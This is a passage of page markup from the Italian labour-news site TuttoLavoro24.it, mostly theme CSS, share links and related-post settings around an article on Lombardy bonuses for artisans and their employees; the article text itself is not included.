<style scoped>.tdi_96{vertical-align:baseline}.tdi_96 .vc_column-inner>.wpb_wrapper,.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_96 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_98 "><div class="td-fix-index"><i><b>RIPRODUZIONE RISERVATA</b> – I siti web che intendono riprodurre, anche parzialmente, i contenuti del presente articolo sono tenuti ai sensi della Legge sul Diritto di Autore, a citare la fonte "TuttoLavoro24.it" e a creare specifico link all'articolo.
Abusi saranno segnalati a Google e Meta (Facebook) per l'immediata rimozione..</i></div></div></div></div></div></div><div class="vc_row_inner tdi_100  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_100{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_100,.tdi_100 .tdc-inner-columns{display:block}.tdi_100 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_100{margin-left:-2px;margin-right:-2px}.tdi_100>.vc_column_inner,.tdi_100>.tdc-inner-columns>.vc_column_inner{padding-left:2px;padding-right:2px}}</style><div class="vc_column_inner tdi_102  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_102{vertical-align:baseline}.tdi_102 .vc_column-inner>.wpb_wrapper,.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_103 td_block_template_5">
<style>.tdi_103.td-a-rec{text-align:center}.tdi_103.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_103 .td-element-style{z-index:-1}.tdi_103 .td-spot-id-spot_img_hidden{display:none}.tdi_103 .td-adspot-title{display:block}.tdi_103 .td_spot_img_all img,.tdi_103 .td_spot_img_tl img,.tdi_103 .td_spot_img_tp img,.tdi_103 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://www.facebook.com/tuttolavoro24" class="td_spot_img_all"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20301'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/11/facebook3.jpg"  alt="spot_img" /></a></div></div></div></div></div><div class="vc_column_inner tdi_105  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105 .vc_column-inner>.wpb_wrapper,.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_106 td_block_template_5">
<style>.tdi_106.td-a-rec{text-align:center}.tdi_106.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_106 .td-element-style{z-index:-1}.tdi_106 .td-spot-id-spot_img_hidden{display:none}.tdi_106 .td-adspot-title{display:block}.tdi_106 .td_spot_img_all img,.tdi_106 .td_spot_img_tl img,.tdi_106 .td_spot_img_tp img,.tdi_106 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://news.google.com/publications/CAAqBwgKMKm_oAswtsm4Aw?hl=it&amp;gl=IT&amp;ceid=IT%3Ait" class="td_spot_img_all"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20301'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/11/google.jpg"  alt="spot_img" /></a></div></div></div></div></div><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_108{vertical-align:baseline}.tdi_108 .vc_column-inner>.wpb_wrapper,.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_109 td_block_template_5">
<style>.tdi_109.td-a-rec{text-align:center}.tdi_109.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_109 .td-element-style{z-index:-1}.tdi_109 .td-spot-id-spot_img_hidden{display:none}.tdi_109 .td-adspot-title{display:block}.tdi_109 .td_spot_img_all img,.tdi_109 .td_spot_img_tl img,.tdi_109 .td_spot_img_tp img,.tdi_109 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://t.me/tuttolavoro24" class="td_spot_img_all"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20300'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/11/TELEGRAM2.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_tags tdi_112 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_112" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_112 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_112 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_112 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_112 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_112 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://tuttolavoro24.it/tag/bilateralita-artigiana/">bilateralità artigiana</a></li><li><a href="https://tuttolavoro24.it/tag/ebna/">Ebna</a></li><li><a href="https://tuttolavoro24.it/tag/elba/">elba</a></li><li><a href="https://tuttolavoro24.it/tag/ente-bilaterale/">ente bilaterale</a></li><li><a href="https://tuttolavoro24.it/tag/prestazioni-enti-bilaterali/">prestazioni enti bilaterali</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_114  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_114{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_115  td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_115" >
<style>.tdi_115 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_115" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-ps-bar td-post-sharing-style6 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftuttolavoro24.it%2F2024%2F02%2F29%2Fartigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Artigiani+e+Dipendenti%2C+in+Lombardia+28+Bonus+fino+a+4.000%E2%82%AC%3A+si+parte+dal+29+febbraio&url=https%3A%2F%2Ftuttolavoro24.it%2F2024%2F02%2F29%2Fartigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio%2F&via=TuttoLavoro24" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Artigiani+e+Dipendenti%2C+in+Lombardia+28+Bonus+fino+a+4.000%E2%82%AC%3A+si+parte+dal+29+febbraio %0A%0A https://tuttolavoro24.it/2024/02/29/artigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tuttolavoro24.it/2024/02/29/artigiani-e-dipendenti-in-lombardia-28-bonus-fino-a-4-000e-si-parte-dal-29-febbraio/&title=Artigiani+e+Dipendenti%2C+in+Lombardia+28+Bonus+fino+a+4.000%E2%82%AC%3A+si+parte+dal+29+febbraio" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_115" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_117  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_117{margin-bottom:30px!important}@media (max-width:767px){.tdi_117{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_118 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_118" >
<style>.tdi_118{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_118 .td-module-container{display:flex;flex-direction:column}.tdi_118 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_118 .td-image-container{display:block;order:0}.ie10 .tdi_118 .next-prev-title,.ie11 .tdi_118 .next-prev-title{flex:auto}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Articolo precedente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://tuttolavoro24.it/2024/02/29/bonus-mamma-noipa-al-bivio-a-breve-questa-decisione-importi/">Bonus Mamma: NoiPA al bivio, a breve questa decisione [IMPORTI]</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Articolo successivo</span><div class="td-module-container"><div class="next-prev-title"><a href="https://tuttolavoro24.it/2024/03/01/disoccupazione-agricola-2024-un-mese-per-domanda-e-nuovi-elenchi/">Disoccupazione Agricola 2024, un mese per Domanda e nuovi Elenchi</a></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_119 td_with_ajax_pagination td-pb-border-top td_block_template_5 tdb-single-related-posts"  data-td-block-uid="tdi_119" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-3 {
                    top: 0;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown ul {
                    padding: 15px 0;
                    margin-top: -1px;
                    border-width: 1px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown a {
                    padding-left: 40px;
                    padding-right: 31px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-3 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_119 .entry-thumb{background-position:center 50%}.tdi_119 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_119 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .td-module-meta-info{border-color:#eaeaea}.tdi_119 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_119 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_119 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_119 .td-post-vid-time{display:block}.tdi_119 .td-post-category{display:inline-block}.tdi_119 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_119 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_119 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_119 .td-read-more{display:none}.tdi_119 .td-post-author-name{display:none}.tdi_119 .td-post-date,.tdi_119 .td-post-author-name span{display:none}.tdi_119 .td-module-comments{display:none}.tdi_119 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_119 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_119 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_119 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_119 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_119 .td-module-container:before{bottom:-9px}.tdi_119 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_119 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_119 .td_module_wrap .td-module-container:before{display:block!important}.tdi_119 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_119 .td-module-container:before{bottom:-9px}.tdi_119 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_119 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_119 .td_module_wrap .td-module-container:before{display:block!important}.tdi_119 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_119 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_119 .td-module-container{flex-direction:row}.tdi_119 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .td_module_wrap{width:100%;float:left;padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_119 .td-module-container:before{bottom:-9px}.tdi_119 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_119 .td_module_wrap .td-module-container:before{display:block!important}.tdi_119 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_119 = new tdBlock();
block_tdi_119.id = "tdi_119";
block_tdi_119.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"ARTICOLI CORRELATI","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":129775,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 